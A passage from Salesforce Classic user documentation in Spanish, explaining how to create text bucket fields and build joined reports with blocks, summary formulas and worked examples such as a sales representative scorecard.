- **3.** Para crear un depósito, haga clic en **Nuevo depósito** e ingrese un nombre de depósito. Cree varios depósitos para agrupar sus registros de reporte.
- **4.** Para buscar un valor en particular en la lista de valores, escriba todo o parte de su nombre en el cuadro **Buscar por valores...** y haga clic en **Buscar**, o deje el cuadro vacío y haga clic en **Buscar**.

La búsqueda devuelve hasta 200 valores.

**5.** Seleccione valores y arrástrelos a un depósito. Otra opción consiste en seleccionar valores, hacer clic en **Mover a** y seleccionar un depósito o ingresar un nuevo nombre de depósito.

Mientras deposita valores, utilice estas funciones según sea necesario:

- **•** Utilice Ingresar valores para ingresar el nombre exacto de un valor que desea depositar o para depositar valores que pueden aparecer en su reporte más adelante.
- **•** Para mostrar los valores para un depósito en particular, haga clic en el nombre del depósito.
- **•** Para eliminar valores de un depósito, seleccione los valores, seleccione **Mover a** y seleccione un depósito o ingrese un nuevo nombre de depósito.
- **6.** Para mover todos los valores sin depositar a un depósito denominado "Otros," active Mostrar valores sin depositar como "Otros". Si está desactivada, los valores sin depositar aparecen en la columna de depósito con el nombre del valor.
- **7.** Haga clic en **Aceptar**.

En un reporte, las columnas de depósito de texto se ordenan en orden alfanumérico.

## CONSULTE TAMBIÉN

[Ingreso de valores para depósitos de texto](#page-3743-0) [Ejemplo de depósito de texto: Cuentas estratégicas](#page-3743-1) Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

## <span id="page-3743-0"></span>Ingreso de valores para depósitos de texto

Un campo de depósito numérico necesita un nombre descriptivo y dos o más depósitos con cadenas de texto.

Si conoce el valor exacto que desea depositar, puede utilizar la función Ingresar valores para depositarlo rápidamente sin búsquedas. Es muy útil si su reporte cuenta con un gran número de valores (como un millón) y la búsqueda de un valor puede resultar muy lenta. También puede utilizar este método para ingresar y depositar valores que pueden aparecer en su reporte más adelante.

En la superposición Modificar campo de depósito de un campo de texto:

- **1.** Haga clic en **Ingresar valores**.
- **2.** Seleccione el depósito donde desea ubicar los valores. Si selecciona **Nuevo depósito**, ingrese un nombre para el depósito.
- **3.** Ingrese uno o más valores en la casilla. Ingrese varios valores en líneas separadas.
- **4.** Haga clic en **Mover**.

## <span id="page-3743-1"></span>CONSULTE TAMBIÉN

[Modificación de campos de depósito de texto](#page-3742-0)

## Ejemplo de depósito de texto: Cuentas estratégicas

Utilice un depósito de texto para ordenar cuentas en categorías generales en las que puede actuar.

- **1.** Crear o modificar un reporte de cuenta estándar, asegurándose de que al menos algunos registros aparezcan en el reporte.
- **2.** En el tablero Campos del generador de reportes, haga doble clic en **Añadir campo de depósito** o arrástrelo en el reporte.
- **3.** En Columna de origen, seleccione Nombre de cantidad.
- **4.** Para el Nombre de campo de depósito, ingrese *Estratégico*.
- **5.** Haga clic en **Nuevo depósito** y denomine el depósito *IBM*.
- **6.** Haga clic en **Nuevo depósito** y denomine el depósito *DELL*.
- **7.** Haga clic en **Nuevo depósito** y denomine el depósito *HP*.
- **8.** Para mostrar los valores disponibles, deje el cuadro **Buscar por valores...** vacío y haga clic en **Buscar**.
- **9.** Seleccione valores y arrástrelos a los depósitos adecuados.
- **10.** Active Mostrar valores sin depositar como "Otros".
- **11.** Haga clic en **Aceptar**.

CONSULTE TAMBIÉN

[Modificación de campos de depósito de texto](#page-3742-0)



Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y
# <span id="page-3744-0"></span>Combinación de diferentes tipos de información en un reporte unido

El formato de reporte unido le permite ver diferentes tipos de información en un reporte único. Un reporte unido puede contener datos de varios tipos de reporte estándar y personalizado.

Para empezar a utilizar reportes unidos, cree un nuevo reporte o modifique uno ya existente en el generador de reportes, haga clic en **Formato** y seleccione Unido.

La mayoría de las acciones que puede realizar con reportes matriciales o de resumen las puede realizar también con reportes unidos. Por ejemplo, puede buscar, añadir y eliminar campos; resumir campos así como ejecutar y guardar reportes.

Sugerencia: Puede mostrar un reporte unido que incluye un gráfico en el tablero. Modifique el componente del tablero de reporte unido y seleccione **Utilizar gráfico tal y como se define en el reporte de origen**.

#### 1. [Adición de un tipo de reporte a un reporte unido](#page-3745-0)

La adición de un tipo de reporte le permite ampliar el conjunto de datos disponible para el análisis en un reporte unido.

2. [Cambio del tipo de reporte principal](#page-3745-1)

El tipo de reporte principal controla cómo se denominan los campos comunes. Un reporte unido debe tener un tipo de reporte principal. Puede cambiar el tipo de reporte principal en cualquier momento.

#### 3. [Creación de fórmulas de resumen personalizadas para Reportes unidos](#page-3746-0)

Puede agregar fórmulas de resumen personalizadas estándar o de bloques cruzados a reportes unidos para calcular totales adicionales en función de los campos numéricos disponibles en el reporte.

#### 4. [Trabajo con bloques](#page-3747-0)

Los bloques le permiten crear diferentes vistas de la información incluida en un reporte unido.

#### 5. [Cómo funcionan los reportes unidos](#page-3752-0)

Un reporte unido puede contener datos de varios tipos de reporte estándar y personalizado. Puede añadir tipos de reporte a un reporte unido si tienen relación con los mismos objetos. Por ejemplo, si tiene un reporte unido que contiene el tipo de reporte Oportunidades, puede añadir el tipo de reporte Casos ya que ambos tienen una relación con el objeto Cuentas.

#### CONSULTE TAMBIÉN

[Generación de un reporte nuevo](#page-3638-0) [Cómo funcionan los reportes unidos](#page-3752-0)

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

# <span id="page-3745-0"></span>Adición de un tipo de reporte a un reporte unido

La adición de un tipo de reporte le permite ampliar el conjunto de datos disponible para el análisis en un reporte unido.

- **1.** Seleccione Unido en el menú de formato del reporte.
- **2.** Haga clic en **Añadir tipo de reporte**.

Para seleccionar un Tipo de reporte adicional, aparece la superposición y muestra los tipos de reporte que puede añadir al reporte existente.

**3.** Seleccionar el tipo de reporte:

La superposición muestras un mensaje que identifica los objetos comunes en el tipo de reporte seleccionado y los tipos ya incluidos en el reporte.

**4.** Haga clic en **Aceptar**.

Se ha añadido el tipo de reporte adicional. Tenga en cuenta que:

- **•** Aparece un nuevo bloque en el reporte.
- **•** El panel Campo se actualiza con una nueva área que contiene campos exclusivos del tipo de reporte. Los campos comunes en todos los tipos de reporte están en el área Campos comunes.

#### CONSULTE TAMBIÉN

<span id="page-3745-1"></span>[Creación de fórmulas de resumen personalizadas para Reportes unidos](#page-3746-0) [Cómo funcionan los reportes unidos](#page-3752-0) [Combinación de diferentes tipos de información en un reporte unido](#page-3744-0)

# Cambio del tipo de reporte principal

El tipo de reporte principal controla cómo se denominan los campos comunes. Un reporte unido debe tener un tipo de reporte principal. Puede cambiar el tipo de reporte principal en cualquier momento.

De forma predeterminada, el primer tipo de reporte que añade al reporte es el principal.

El tipo de reporte principal no afecta a los datos disponibles para la creación de reportes.

Cambie el tipo de reporte principal eliminando sus bloques. Para eliminar un bloque, arrástrelo al tablero Campos. Si existen varios bloques basados en el tipo de reporte principal, debe eliminarlos todos.

Cuando elimina el tipo de reporte principal, el modo de selección del nuevo tipo de reporte depende en la cantidad de tipos de reporte con la que cuenta el reporte.

**•** Si el reporte solo contiene dos tipos de reporte, el otro tipo de reporte se convertirá automáticamente en el principal.



Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

**•** Si el reporte contiene más de dos tipos de reporte, aparece un cuadro de diálogo que le solicitará seleccionar uno como el nuevo tipo de reporte principal.

# CONSULTE TAMBIÉN

[Adición de bloques a un reporte unido](#page-3748-0) [Adición de un tipo de reporte a un reporte unido](#page-3745-0) [¿Qué no se puede hacer con los reportes unidos?](#page-3757-0) [Combinación de diferentes tipos de información en un reporte unido](#page-3744-0)

# <span id="page-3746-0"></span>Creación de fórmulas de resumen personalizadas para Reportes unidos

Puede agregar fórmulas de resumen personalizadas estándar o de bloques cruzados a reportes unidos para calcular totales adicionales en función de los campos numéricos disponibles en el reporte.

**1.** Utilice una de estas opciones para acceder a la superposición Agregar fórmula de resumen del tablero Campos.



**2.** Ingrese un nombre para la fórmula como desea que aparezca en el reporte y, opcionalmente, una descripción.

El nombre deberá tener carácter exclusivo.

- **3.** En la lista desplegable Formato, seleccione el tipo de datos adecuado para la fórmula según el resultado del cálculo.
- **4.** En la lista desplegable Número de decimales, seleccione el número de decimales que van a aparecer para los tipos de datos de divisa, de número o porcentaje. Este valor se ignora en los campos de divisa de organizaciones multidivisa. En su lugar, se aplica la opción Número de decimales para la divisa.
- **5.** Defina la opción ¿Donde se mostrará esta fórmula?.

El valor calculado aparece en el bloque de reportes como el Gran total o el nivel de agrupación global, dependiendo de su selección. Para mostrar el cálculo de la fórmula en cada nivel, incluyendo el Total, seleccione Todos los niveles de resumen. De forma opcional, puede seleccionar mostrar el cálculo en un nivel de agrupación global. Puede tener tres agrupaciones globales en un reporte unido. Las agrupaciones se aplican a todos los bloques.

- **6.** Genere la fórmula:
	- **a.** Seleccione uno de los campos que aparecen en la lista desplegable **Campos de resumen**. El valor de este se utilizará en la fórmula.

Al crear una fórmula de bloques cruzados, los campos se agrupan por bloque. También puede utilizar la Búsqueda rápida para buscar un campo.

Al crear una fórmula de tipo de reporte único, la lista muestra los campos numéricos disponibles para el tipo de reporte.

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

**b.** Seleccione el tipo de resumen que quiera usar en la fórmula. Esta opción no está disponible en Conteo de registros.



- **c.** Haga clic en **Operadores** para añadir operadores a su fórmulas.
- **d.** Seleccione la categoría de funciones (Todo, Lógica, Matemática o de Resumen), seleccione la función que desee utilizar en su fórmula y haga clic en **Insertar**.
- **e.** Repita estos pasos cuantas veces considere necesario.
- **7.** Haga clic en **Comprobar sintaxis** para comprobar si su fórmula tiene errores. Los errores están resaltados por el cursor.
- **8.** Haga clic en **Aceptar**. Su fórmula no se guardará hasta que guarde el reporte.

#### CONSULTE TAMBIÉN

<span id="page-3747-0"></span>[Trabajar con fórmulas en reportes](#page-3710-0) [Fórmulas de resumen personalizadas con reportes unidos](#page-3755-0) [Cómo obtener el máximo desempeño de las fórmulas de resumen personalizadas](#page-3714-0) [Ejemplos de reporte unido](#page-3753-0)

# Trabajo con bloques

Los bloques le permiten crear diferentes vistas de la información incluida en un reporte unido.

#### 1. [Adición de bloques a un reporte unido](#page-3748-0)

La adición de bloques a reportes unidos le permite crear varias vistas de los datos incluidos en un reporte único.

2. [Clasificación de bloques](#page-3749-0)

Puede cambiar el orden de los bloques reportes unidos. El cambio de orden de los bloques afecta el aspecto de los reportes pero no afecta los datos en los bloques.

3. [Cambio del nombre de un bloque](#page-3750-0)

Puede cambiar el nombre de los bloques para proporcionar descripciones prácticas de la información que contiene.

4. [Cómo mostrar y ocultar conteos de registros en un bloque](#page-3751-0)

Puede decidir si desea mostrar u ocultar el número de registros o conteo de registros para cada bloque de un reporte unido. De forma predeterminada, el conteo de registros se muestra para cada bloque en el generador de reportes y en la página de ejecución de reportes.

5. [Eliminación de un bloque](#page-3751-1)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

<span id="page-3748-0"></span>Adición de bloques a un reporte unido

La adición de bloques a reportes unidos le permite crear varias vistas de los datos incluidos en un reporte único.

**1.** Haga clic sobre un campo y mantenga pulsado el botón del ratón , luego Seleccione arrástrelo al área vacía del tablero Vista previa.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"



**2.** Despliegue el campo para crear el bloque.



Cuando añade el bloque, tenga en cuenta que esos filtros estándar y de campo del bloque adicional se añaden al tablero Filtros (1). Además, el nuevo bloque aparece en el tablero Vista previa (2).

Para eliminar un bloque, haga clic en ve en el encabezado de bloque, luego haga clic en **Eliminar bloque**. O simplemente arrastre el bloque al tablero Campos.

Tenga en cuenta lo siguiente cuando trabaje con bloques.

- **•** La adición de un nuevo tipo de reporte a un reporte unido también añade un nuevo bloque.
- **•** Debe elegir un campo desde una categoría de tipo de reporte al crear un bloque. No puede utilizar un campo desde la categoría Común. Por ejemplo, si su reporte contiene los tipos de reporte Casos y Oportunidades, la selección de un campo de la categoría Oportunidades crea un nuevo bloque Oportunidades, mientras que la selección de un campo de la categoría Casos crea un nuevo bloque Casos.

#### CONSULTE TAMBIÉN

[Adición de un tipo de reporte a un reporte unido](#page-3745-0) [Eliminación de un bloque](#page-3751-1) [Creación de fórmulas de resumen personalizadas para Reportes unidos](#page-3746-0) [Trabajo con bloques](#page-3747-0) [Combinación de diferentes tipos de información en un reporte unido](#page-3744-0)

#### <span id="page-3749-0"></span>Clasificación de bloques

Puede cambiar el orden de los bloques reportes unidos. El cambio de orden de los bloques afecta el aspecto de los reportes pero no afecta los datos en los bloques.

Cuando cambia el orden de los bloques, el número de bloques no varía. Por ejemplo, si tiene un reporte con tres bloques y mueve el bloque 1 a una nueva posición a la derecha del bloque 3, aparecerán los bloques como bloque 2, bloque 3 y bloque 1. Para evitar confusiones, deberá cambiar el nombre de los bloques.

Cuando cambia el orden de un bloque, lo mueve tanto a la derecha como a la izquierda de un bloque existente. No puede arrastrarlo a un área vacía del tablero Vista previa.

Para reordenar un bloque:

**•** En el tablero Vista previa, arrastre el bloque a la derecha o a la izquierda de un bloque existente. Una barra azul junto al bloque indica una posición aceptable para arrastrarlo.

# CONSULTE TAMBIÉN

[Cambio del nombre de un bloque](#page-3750-0) [Trabajo con bloques](#page-3747-0)

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

<span id="page-3750-0"></span>Cambio del nombre de un bloque

Puede cambiar el nombre de los bloques para proporcionar descripciones prácticas de la información que contiene.

Cuando agrega un bloque a un reporte unido, el nombre que se le asigna automáticamente está basado en el tipo de reporte y el número de bloques del reporte. Por ejemplo, si su reporte contiene dos bloques y agrega un nuevo bloque basado en el tipo de reporte Oportunidades, se denominará Oportunidades bloque 3.

**1.** Haga clic en el nombre del bloque. Ahora el nombre aparecerá en un cuadro de texto modificable.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"



- **2.** Ingrese el nuevo nombre.
- **3.** Pulse Intro o haga clic fuera del bloque para aplicar el nombre.

CONSULTE TAMBIÉN

[Trabajo con bloques](#page-3747-0)

[Combinación de diferentes tipos de información en un reporte unido](#page-3744-0)

#### <span id="page-3751-0"></span>Cómo mostrar y ocultar conteos de registros en un bloque

Puede decidir si desea mostrar u ocultar el número de registros o conteo de registros para cada bloque de un reporte unido. De forma predeterminada, el conteo de registros se muestra para cada bloque en el generador de reportes y en la página de ejecución de reportes.

Puede ocultar o mostrar el conteo de registros de dos maneras.

- **•** Haga clic en la flecha del encabezado de bloque ( $\vert \cdot \vert$ )) para mostrar el menú del bloque. La marca de verificación junto al elemento del menú **Conteo de registros** indica que el conteo de registros está activado para el bloque. Haga clic en **Conteo de registros** para mostrar u ocultar el conteo.
- **•** Cuando haya ocultado la información detallada de reportes, coloque el cursor sobre la columna Conteo de registros para mostrar una flecha (**| |** ). Haga clic en la flecha y seleccione **Eliminar columna**. Para volver a mostrar el conteo de registros, haga clic en la flecha del encabezado de bloque y seleccione **Conteo de registros**.
	- Nota: Si no ha resumido ninguna fila de sus bloques de reporte y también ha ocultado la información detallada del reporte y los conteos de filas para todos los bloques, los bloques estarán ocultos en la página de ejecución de reportes. Para mostrar los bloques, seleccione Mostrar detalles desde la página de ejecución de reportes o el generador de reportes.

#### CONSULTE TAMBIÉN

<span id="page-3751-1"></span>[Cómo mostrar u ocultar detalles de reportes](#page-3771-0) [Uso de una función de resumen en una fórmula de resumen personalizada](#page-3712-0)

#### Eliminación de un bloque

Existen dos formas de eliminar un bloque de un reporte unido.

- **•** Haga clic en la flecha del encabezado de bloque ( $\Box$ ) para mostrar el menú del bloque, luego haga clic en **Eliminar bloque**.
- **•** Haga clic sobre el encabezado del bloque y mantenga pulsado el botón del ratón y arrastre el bloque al tablero Campos.

#### CONSULTE TAMBIÉN

[Trabajo con bloques](#page-3747-0)

[Combinación de diferentes tipos de información en un reporte unido](#page-3744-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

# <span id="page-3752-0"></span>Cómo funcionan los reportes unidos

Un reporte unido puede contener datos de varios tipos de reporte estándar y personalizado. Puede añadir tipos de reporte a un reporte unido si tienen relación con los mismos objetos. Por ejemplo, si tiene un reporte unido que contiene el tipo de reporte Oportunidades, puede añadir el tipo de reporte Casos ya que ambos tienen una relación con el objeto Cuentas.

Un reporte unido se compone de hasta cinco bloques de reporte, que añade al reporte para crear varias vistas de sus datos. Para cada bloque, puede añadir campos normales y de resumen, crear fórmulas de resumen personalizadas estándar y de bloques cruzados, aplicar filtros y ordenar columnas. Puede aplicar agrupaciones a todos los bloques en el reporte, y puede añadir hasta tres agrupaciones a los bloques, lo mismo para el formato de resumen. También puede añadir un gráfico a un reporte unido.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Cada reporte unido tiene un tipo de reporte *principal*. De forma predeterminada, el tipo principal es el primero que se añade al reporte, está identificado en el tablero Campos con un pequeño punto junto a su nombre. Por ejemplo, si crea el reporte unido seleccionando el tipo de reporte Oportunidades, y luego añade el tipo Casos, el tipo Oportunidades es el tipo de reporte principal.

El tipo de reporte principal controla cómo se denominan los campos comunes. Algunos campos comunes tienen diferentes nombres o aparecen en secciones diferentes en diferentes tipos de reporte. En esos campo, haga clic en para ver el nombre del campo en otros tipos de reporte.

Cuando un reporte unido contiene varios tipos de reporte, algunos campos se identifican como campos comunes. Un campo es un campo común si está compartido por todos los tipos de reporte o si todos los tipos de reporte comparten una relación de búsqueda con el campo. Estos campos aparecen en el área Campos comunes en el tablero Campos y se pueden utilizar para agrupar bloques de reporte.

#### 1. [Ejemplos de reporte unido](#page-3753-0)

La creación de un balance de desempeño de los representantes de ventas, la revisión de los casos de asistencia por estado y el pronóstico de oportunidades en curso son algunos ejemplos de lo que puede hacer con reportes unidos.

#### 2. [Fórmulas de resumen personalizadas con reportes unidos](#page-3755-0)

Hay dos tipos de fórmulas de resumen personalizadas disponibles con reportes unidos: estándar y de bloques cruzados.

3. [¿Qué no se puede hacer con los reportes unidos?](#page-3757-0)

La mayoría de las acciones que puede realizar con reportes matriciales o de resumen las puede realizar también con reportes unidos, como buscar, agregar y eliminar campos; resumir campos y ejecutar y guardar reportes. Sin embargo, hay ciertas cosas que no es posible hacer.

# CONSULTE TAMBIÉN

[Adición de un tipo de reporte a un reporte unido](#page-3745-0) [Creación de fórmulas de resumen personalizadas para Reportes unidos](#page-3746-0) [Trabajo con bloques](#page-3747-0)

#### <span id="page-3753-0"></span>Ejemplos de reporte unido

La creación de un balance de desempeño de los representantes de ventas, la revisión de los casos de asistencia por estado y el pronóstico de oportunidades en curso son algunos ejemplos de lo que puede hacer con reportes unidos.

#### **Creación de un balance de desempeño de los representantes de ventas**

Un balance de los representantes de ventas permite a su equipo de gestión de ventas analizar el desempeño y las acciones de los representantes de ventas de su organización. Para crearlo, debe tener tres tipos de reporte personalizados diferentes, cada uno crea una relación entre Usuario (como el objeto principal) y uno de los tres siguientes objetos: Propietario de oportunidad, Creador de oportunidad y propietario de actividad. Recuerde que, en este ejemplo, hemos denominado los tipos de reporte personalizados Reporte personalizado del propietario de oportunidad y usuario, Reporte personalizado del creador de oportunidad y usuario e Reporte personalizado de propietario de actividad y usuario.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Comience con la creación de un nuevo reporte personalizado basado en el tipo de reporte personalizado Propietario de oportunidad y usuario, luego añada los tipos de reporte personalizado Creador de oportunidad y usuario así como Propietario de actividad y usuario como dos bloques adicionales. A continuación, agrúpelos por Representante de ventas (propietario de oportunidad) y establezca los filtros tal y como se describe en el procedimiento.

Para crear el reporte:

- **1.** Cree un nuevo reporte seleccionando Reporte personalizado del propietario de oportunidad y usuario como el tipo de reporte.
- **2.** Seleccione Unido de la lista desplegable **Formato**.
- **3.** Haga clic en **Añadir tipo de reporte**.
- **4.** Seleccione Reporte personalizado Creador de oportunidad y usuario .
- **5.** Haga clic en **Añadir tipo de reporte** de nuevo y seleccione Reporte personalizado de propietario de actividad y usuario.
- **6.** Agrupe los bloques por Nombre completo.
- **7.** Añada filtros y campos adicionales al reporte según sea necesario. Por ejemplo, es posible que desee cambiar los filtros de fecha para centrarse en el desempeño de los representantes durante un periodo de tiempo. O, para asegurarse de que solo el personal de ventas está incluido como propietarios de oportunidad, cree un filtro en el filtro Función: Nombre que limite sus resultados a usuarios con "Ventas" en sus funciones.
- **8.** De forma opcional, proporcione nombres para los bloques.
- **9.** Haga clic en **Guardar** o **Ejecutar reporte**.

#### **Revisión de casos de atención al cliente por estado**

También puede crear un reporte comparando el número de casos del servicio de atención al cliente nuevos, cerrados o en curso según su prioridad. El reporte contiene un tipo de reporte estándar único: Casos. Primero, cree el reporte, añada tres bloques al reporte, filtre cada bloque según el estado apropiado y luego utilice el campo Prioridad para agrupar.

Para crear el reporte:

- **1.** Cree un nuevo reporte, seleccionando Casos como el tipo de reporte.
- **2.** Seleccione Unido de la lista desplegable **Formato**.
- **3.** Elimine los campos no deseados arrastrándolos al tablero Campos.
- **4.** Cree tres bloques, cada uno con los campos Número de caso, Estado y opcionalmente Propietario del caso.
- **5.** Para cada bloque, filtre en todas los casos. Luego, filtre cada uno de los bloques por Estado del siguiente modo:
	- **•** Bloque 1: *Estado igual a Cerrado*
	- **•** Bloque 2: *Estado igual a Nuevo*
	- **•** Bloque 3: *Estado no igual a Cerrado, Nuevo, Cerrado en portal, Cerrado: Primera llamada*
- **6.** Agrupe los bloques por Prioridad.
- **7.** Otra opción consiste en cambiar el nombre de los bloques.
- <span id="page-3754-0"></span>**8.** Haga clic en **Guardar** o **Ejecutar reporte**.

#### **Pronóstico de oportunidades en curso**

Utilizando fórmulas de resumen personalizadas de bloques cruzados, puede crear un reporte que pronostique futuras oportunidades de ingresos basadas en el desempeño de sus representantes de ventas en el pasado. Cree un reporte basado en el tipo de reporte estándar Oportunidades, añada tres bloques al reporte, filtre cada bloque según el estado apropiado y luego cree una fórmula que utilice campos de diferentes bloques.

Para crear el reporte:

- **1.** Cree un nuevo reporte unido, seleccionando Oportunidades como el tipo de reporte.
- **2.** Elimine los campos no deseados arrastrándolos al tablero Campos.
- **3.** Cree tres bloques, cada uno con los campos Nombre de oportunidad, Nombre de cuenta y Importe.
- **4.** Para cada bloque, muestre Todas las oportunidades. Luego, filtre cada bloque.



**5.** Agrupe los bloques por Propiedad de la oportunidad.

